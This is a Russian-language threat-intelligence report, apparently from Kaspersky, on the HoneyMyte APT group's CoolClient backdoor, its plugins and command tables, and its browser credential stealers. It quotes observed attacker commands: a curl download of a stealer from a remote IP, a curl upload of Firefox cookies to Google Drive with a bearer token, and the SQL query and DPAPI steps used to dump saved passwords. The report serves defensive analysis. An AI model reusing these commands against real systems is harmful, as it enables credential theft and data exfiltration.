Последние несколько лет мы отслеживаем шпионскую активность группы HoneyMyte, также известной как Mustang Panda и Bronze President. Ее кампании затрагивают Европу и Азию, при этом особое внимание уделяется Юго-Восточной Азии, а основными целями являются государственные организации.

Как и другие APT-группы, HoneyMyte использует ряд сложных инструментов, включая бэкдоры ToneShell и CoolClient, USB-черви Tonedisk и SnakeDisk, а также другие зловреды. В 2025 году группа продолжила обновлять свой арсенал: добавила новые функции в бэкдор CoolClient, развернула несколько вариантов браузерного стилера и применяла различные скрипты для разведки и кражи данных.

Дополнительная информация об этой угрозе, включая индикаторы компрометации, доступна клиентам сервиса аналитических отчетов об APT-угрозах «Лаборатории Касперского». Чтобы узнать об этом подробнее, свяжитесь с нами по адресу intelreports@kaspersky.com.

Бэкдор CoolClient

Бэкдор CoolClient впервые обнаружила в 2022 году компания Sophos, а в 2023 году компания Trend Micro описала его обновленную версию. Наши недавние исследования показали, что с тех пор бэкдор CoolClient значительно эволюционировал и пополнился новыми функциями. Этот новый вариант был зафиксирован в нескольких кампаниях, затронувших Мьянму, Монголию, Малайзию и Россию, где его зачастую внедряли в качестве вторичного бэкдора наряду с PlugX и LuminousMoth.





Согласно нашим наблюдениям, CoolClient обычно доставлялся вместе с зашифрованными загрузочными файлами, содержащими конфигурационные данные, шелл-код и загружаемые в память DLL-модули следующего этапа. Основной метод выполнения этих модулей — техника DLL sideloading, требующая наличия подписанного легитимного исполняемого файла для загрузки вредоносной DLL-библиотеки. В период с 2021 по 2025 год для реализации этой техники злоумышленники использовали подписанные исполняемые файлы различных программных продуктов, включая Bitdefender, VLC Media Player, Ulead PhotoImpact и несколько решений Sangfor.

Загрузка вредоносных DLL-библиотек с использованием легитимного ПО (2021–2025 гг.) в различных вариантах бэкдора CoolClient



Последняя версия бэкдора CoolClient, проанализированная в этой статье, загружает вредоносный код через легитимное ПО, разработанное компанией Sangfor. Ниже представлена схема запуска и работы этой версии бэкдора. Следует отметить, что его поведение во всех вариантах схоже, за исключением различий в возможностях последнего этапа.

Стоит отметить, что в недавней кампании, затронувшей Пакистан и Мьянму, группа HoneyMyte применила еще более новую версию CoolClient, которая сохраняет в системе и выполняет ранее неизвестный руткит. Технический анализ и выводы, относящиеся к этому варианту CoolClient и связанному с ним руткиту, будут представлены позже в отдельном отчете.

Функциональные возможности CoolClient

Бэкдор CoolClient собирает подробную информацию о системе и пользователе, включая имя компьютера, версию операционной системы, общий объем физической памяти (RAM), сетевые данные (MAC- и IP-адреса), сведения о вошедшем в систему пользователе, а также описания и версии загруженных драйверов. Кроме того, как старые, так и новые варианты CoolClient поддерживают передачу файлов на командный сервер, удаление файлов, логирование нажатий клавиш, TCP-туннелирование, работу в режиме обратного прокси, а также развертывание и выполнение плагинов — дополнительных модулей, работающих в памяти. Все перечисленные возможности, наряду с недавно добавленными функциями, доступны и в последних версиях.

В актуальном варианте CoolClient для корректной работы используются несколько ключевых файлов:

| Имя файла | Описание |

| Sang.exe | Легитимное приложение Sangfor, используемое в злонамеренных целях в рамках техники DLL sideloading. |

| libngs.dll | Вредоносная DLL-библиотека, необходимая для расшифровки файла loader.dat и выполнения шелл-кода. |

| loader.dat | Зашифрованный файл, содержащий шелл-код и DLL-библиотеку второго этапа. Содержит код, отвечающий за проверку параметров и внедрение в процессы. |

| time.dat | Зашифрованный конфигурационный файл. |

| main.dat | Зашифрованный файл, содержащий шелл-код и DLL-библиотеку третьего этапа. В нем содержится основная функциональность зловреда. |

Рабочие параметры DLL-библиотеки второго этапа

Для корректной работы CoolClient обычно требуется три параметра. Они определяют, какие действия должно выполнять вредоносное ПО. Поддерживаются следующие параметры:

| Параметр | Действия |

| Без параметра | · Запуск нового экземпляра CoolClient с параметром install. Пример: Sang.exe install. |

| install |

|

| work |

|

| passuac |

|

DLL-библиотека последнего этапа

Процесс write.exe расшифровывает и запускает файл main.dat, содержащий DLL-библиотеку третьего (последнего) этапа. В этой DLL реализованы основные функциональные возможности CoolClient. При запуске сначала проверяется, включены ли функции кейлоггера, кражи данных из буфера обмена и сниффера учетных данных HTTP‑прокси. Если эти компоненты активны, CoolClient создает отдельный поток в программном процессе для каждого из них. Отметим, что кража данных из буфера обмена и сниффер учетных данных HTTP‑прокси — новые функции, которых не было в более ранних версиях.

Мониторинг буфера обмена и активных окон

Одна из новых функций CoolClient — мониторинг буфера обмена. Для перехвата данных используются API‑функции, характерные для стилеров буфера обмена, такие как GetClipboardData и GetWindowTextW.

Кроме того, с помощью функции GetWindowTextW CoolClient получает заголовок активного окна пользователя, идентификатор процесса и текущую временную метку. Таким образом злоумышленники отслеживают поведение пользователя, определяют используемые приложения и устанавливают контекст данных, копируемых в буфер в конкретный момент времени.

Содержимое буфера обмена и информация об активном окне шифруются с помощью операции XOR с байтовым ключом 0xAC и затем записываются в файл C:\ProgramData\AppxProvisioning.xml.

Сниффер учетных данных HTTP‑прокси



Еще одной примечательной новой функцией CoolClient является возможность извлечения учетных данных HTTP‑прокси из сетевых пакетов HTTP‑трафика на зараженном хосте. Зловред создает по отдельному потоку для перехвата и парсинга необработанного сетевого трафика на каждом локальном IP‑адресе. После этого он начинает извлекать учетные данные прокси‑аутентификации из HTTP‑трафика, перехватываемого встроенным сниффером пакетов.

Сниффер находит нужные TCP-пакеты, проверяя, есть ли в их содержимом заголовок Proxy-Connection. Затем он ищет заголовок Proxy-Authorization: Basic, извлекает и декодирует учетные данные, закодированные по алгоритму Base64, и сохраняет их в памяти для последующей отправки на командный сервер.

Функция, предназначенная для поиска и извлечения учетных данных, закодированных по алгоритму Base64, из заголовков авторизации HTTP прокси

Обработчик команд, поступающих с командного сервера

В последнем варианте CoolClient по умолчанию использует TCP в качестве основного протокола связи с командным сервером, однако также поддерживается связь через UDP, как в старых версиях. Входящая полезная нагрузка начинается с 4-байтового значения — кода категории команды. Если команда связана с загрузкой и запуском плагина, это значение не указывается. Если клиент получает пакет, в начале которого нет известного идентификатора , он переключает обработчик команд в режим плагинов, что позволяет принимать и выполнять функциональные модули непосредственно в памяти.

| Магическое число | Категория команды |

| CC BB AA FF | Сигнальные сообщения, обновление статуса и конфигурация |

| CD BB AA FF | Основная функциональность, включая туннелирование, кейлоггинг и работу с файлами |

| Отсутствует | Прием модуля-плагина и выполнение его в памяти |

0xFFAABBCC — команды сигнальных сообщений и конфигурации

Ниже представлен список команд для управления состоянием клиента и обработки сигнальных сообщений:

| ID команды | Действие |

| 0x0 | Отправка сигнального сообщения |

| 0x1 | Обновление временной метки соединения |

| 0x2 | Получение списка активных пользовательских сессий |

| 0x3 | Обработка входящей команды от командного сервера |

0xFFAABBCD — основная функциональность

Эта группа команд охватывает функции кражи данных, настройки прокси и манипуляции с файлами. Ниже приведено описание известных подкоманд:

| ID команды | Действие |

| 0x0 | Активация обратного туннельного соединения |

| 0x1 | Передача данных через туннель |

| 0x2 | Закрытие туннельного соединения |

| 0x3 | Активация обратного прокси |

| 0x4 | Завершение работы определенного сокета |

| 0x6 | Получение списка файлов в каталоге |

| 0x7 | Удаление файла |

| 0x8 | Активация кейлоггера |

| 0x9 | Завершение потока кейлоггера |

| 0xA | Получение данных из буфера обмена |

| 0xB | Установка монитора буфера обмена и активных окон |

| 0xC | Отключение монитора буфера обмена и активных окон |

| 0xD | Считывание и отправка файла |

| 0xE | Удаление файла |

Плагины CoolClient

CoolClient поддерживает несколько плагинов, каждый из которых выполняет определенную функцию. Согласно нашим недавним наблюдениям, группа HoneyMyte активно использовала эту возможность CoolClient в кампаниях, нацеленных на Монголию. Злоумышленники передавали с командного сервера и запускали на зараженных системах плагин с именем FileMgrS.dll, предназначенный для выполнения файловых операций.

Дальнейший поиск образцов в нашей телеметрии выявил еще два дополнительных плагина: один предоставлял собой удаленный терминал (RemoteShellS.dll), а другой был предназначен для управления службами (ServiceMgrS.dll).

ServiceMgrS.dll — плагин управления службами

Этот плагин отвечает за управление службами на скомпрометированном хосте. Он позволяет составлять список служб, создавать новые и удалять существующие. В следующей таблице приведены идентификаторы команд и соответствующие им действия:

| ID команды | Действие |

| 0x0 | Получение списка служб |

| 0x1 / 0x4 | Запуск или возобновление работы службы |

| 0x2 | Остановка службы |

| 0x3 | Приостановка службы |

| 0x5 | Создание службы |

| 0x6 | Удаление службы |

| 0x7 | Включение режима автозапуска службы при загрузке системы |

| 0x8 | Включение режима ручного запуска службы |

| 0x9 | Отключение службы |

FileMgrS.dll — плагин управления файлами

Среди команд основного импланта CoolClient уже есть некоторые базовые файловые операции, такие как получение списков содержимого каталогов и удаление файлов. Однако специализированный плагин управления файлами предоставляет полный набор возможностей для работы с файлами:

| ID команды | Действие |

| 0x0 | Получение списка дисков и сетевых ресурсов |

| 0x1 | Получение списка файлов в папке |

| 0x2 | Удаление файла или папки |

| 0x3 | Создание новой папки |

| 0x4 | Перемещение файла |

| 0x5 | Чтение файла |

| 0x6 | Запись данных в файл |

| 0x7 | Сжатие файла или папки в ZIP-архив |

| 0x8 | Выполнение файла |

| 0x9 | Загрузка и выполнение файла с использованием certutil |

| 0xA | Поиск файла |

| 0xB | Отправка результатов поиска |

| 0xC | Подключение сетевого диска |

| 0xD | Установка размера блока для передачи файлов |

| 0xF | Массовое копирование или перемещение |

| 0x10 | Получение метаданных файла |

| 0x11 | Установка метаданных файла |

RemoteShellS.dll — плагин удаленного терминала



Как показал наш анализ основного импланта, в его обработчике команд отсутствует функциональность удаленного терминала (remote shell). Вместо этого данная возможность реализована с помощью специального плагина. Этот плагин создает скрытый процесс cmd.exe, стандартные ввод и вывод которого перенаправляются через каналы (pipes), что позволяет злоумышленнику отправлять команды в этот процесс и получать результаты их выполнения, которые затем пересылаются обратно на командный сервер для удаленного взаимодействия.

Фрагмент кода плагина для CoolClient, который создает процесс cmd.exe с перенаправленным вводом/выводом и пересылает результаты выполнения команд на командный сервер

Стилер учетных данных из браузеров

В ходе расследования подозрительного трафика бэкдора ToneShell, исходящего с хоста в Таиланде, мы выяснили, что после компрометации злоумышленники из группы HoneyMyte загрузили и выполнили образец вредоносного ПО, предназначенный для извлечения сохраненных учетных данных из браузера Chrome. Этот образец мы далее будем называть вариантом A. В тот же день злоумышленники также запустили другой образец стилера (вариант B), предназначенный для извлечения учетных данных из браузера Microsoft Edge. Оба образца можно отнести к одному семейству.

В рамках отдельной операции по активному поиску угроз, сосредоточенной на бэкдоре QReverse группы HoneyMyte, мы получили еще один вариант парсера учетных данных Chrome (вариант C), чей код имел значительное сходство с образцом, использованным в вышеупомянутой кампании ToneShell.

Это вредоносное ПО было замечено в таких странах, как Мьянма, Малайзия и Таиланд. Основные цели относились к государственному сектору.

В следующей таблице представлены варианты стилера, которые использовала группа HoneyMyte:

| Вариант | Целевые браузеры | Метод выполнения | Хэш MD5 |

| A | Chrome | Прямое выполнение (PE32) | 1A5A9C013CE1B65ABC75D809A25D36A7 |

| B | Edge | Прямое выполнение (PE32) | E1B7EF0F3AC0A0A64F86E220F362B149 |

| C | Браузеры на базе Chromium | Загрузка в память при помощи легитимного ПО (DLL sideloading) | DA6F89F15094FD3F74BA186954BE6B05 |

Стилеры могут относиться к новому набору вредоносных инструментов, используемых группой HoneyMyte на этапе посткомпрометации.

Первичное заражение

После компрометации системы бэкдором ToneShell злоумышленники первоначально запустили стилер A, нацеленный на извлечение учетных данных из браузера Chrome. Как именно он был доставлен и внедрен, нам установить не удалось.

Через несколько минут злоумышленники выполнили команду на загрузку с удаленного сервера и запуск стилера B — специализированной версии для извлечения учетных данных из Microsoft Edge:

|

1 |

curl hxxp://45.144.165[.]65/BUIEFuiHFUEIuioKLWENFUoi878UIESf/MUEWGHui897hjkhsjdkHfjegfdh/67jksaebyut8seuhfjgfdgdfhet4SEDGF/Tools/getlogindataedge.exe -o "C:\users\[имя_пользователя]\libraries\getloginedge.exe" |

В течение того же часа, когда был загружен и выполнен вариант B, мы зафиксировали еще одну выполненную злоумышленниками команду, которая предназначалась для эксфильтрации cookie-файлов браузера Firefox (cookies.sqlite) напрямую в Google Drive с помощью утилиты curl:

|

1 |

curl -X POST -L -H "Authorization: Bearer ya29.a0Ad52N3-ZUcb-ixQT_Ts1MwvXsO9JwEYRujRROo-vwqmSW006YxrlFSRjTuUuAK-u8UiaQt7v0gQbjktpFZMp65hd2KBwnY2YdTXYAKhktWi-v1LIaEFYzImoO7p8Jp01t29_3JxJukd6IdpTLPdXrKINmnI9ZgqPTWicWN4aCgYKAQ4SARASFQHGX2MioNQPPZN8EkdbZNROAlzXeQ0174" -F "metadata={name :'8059cookies.sqlite'};type=application/json;charset=UTF-8" -F "file=@"$appdata\Mozilla\Firefox\Profiles\i6bv8i9n.default-release\cookies.sqlite";type=application/zip" -k "https://www.googleapis.com/upload/drive/v3/files?uploadType=multipart" |

Анализ варианта C

В отличие от вариантов A и B, в которых пути к файлам прописаны непосредственно в коде, стилер C принимает два аргумента во время выполнения: пути к файлам Login Data и Local State браузера. Эта разновидность более гибкая и может быть нацелена на любой браузер на базе Chromium, такой как Chrome, Edge, Brave или Opera, независимо от пользовательского профиля или пути установки. Пример команды для выполнения варианта C:

|

1 |

Jarte.exe "C:\Users\[имя_пользователя]\AppData\Local\Google\Chrome\User Data\Default\Login Data" "C:\Users\[имя_пользователя]\AppData\Local\Google\Chrome\User Data\Local State" |

Файл Login Data представляет собой базу данных SQLite, в которой содержатся сохраненные учетные данные для входа на веб-сайты, включая имена пользователей и пароли, зашифрованные с использованием алгоритма AES. Файл Local State — это конфигурационный файл в формате JSON, содержащий метаданные браузера. Наибольший интерес для злоумышленников в нем представляет значение encrypted_key — ключ AES, закодированный по алгоритму Base64 и необходимый для расшифровки паролей, хранящихся в базе данных Login Data. Сам этот ключ также сохранен в зашифрованном виде.





После запуска зловред сначала копирует файл Login Data под именем chromeTmp во временный каталог пользователя.

Функция для копирования учетных данных браузера Chrome во временный файл (chromeTmp) с целью последующей эксфильтрации

Для извлечения сохраненных учетных данных стилер выполняет следующий SQL-запрос к скопированной базе данных:

|

1 |

SELECT origin_url, username_value, password_value FROM logins |

Этот запрос возвращает URL для входа, имя пользователя и зашифрованный пароль для каждой сохраненной записи.

Далее вредоносное ПО считывает файл Local State, чтобы извлечь оттуда зашифрованный мастер-ключ браузера. Этот ключ защищен с помощью Windows Data Protection API (DPAPI), что означает, что его можно расшифровать только с использованием той учетной записи Windows, под которой он был создан. Затем вредоносное ПО использует API-функцию CryptUnprotectData для расшифровки ключа, чтобы затем расшифровать пароли в базе данных Login Data.

Имея в памяти расшифрованный ключ AES, зловред приступает к расшифровке каждого сохраненного пароля и восстанавливает все учетные данные в читаемом виде.

В завершение он сохраняет полученные результаты в текстовый файл C:\Users\Public\Libraries\License.txt.

Атрибуция стилера учетных данных

Наше расследование показало, что браузерные стилеры систематически использовались в кампании с бэкдором ToneShell, приписываемой APT-группе HoneyMyte.

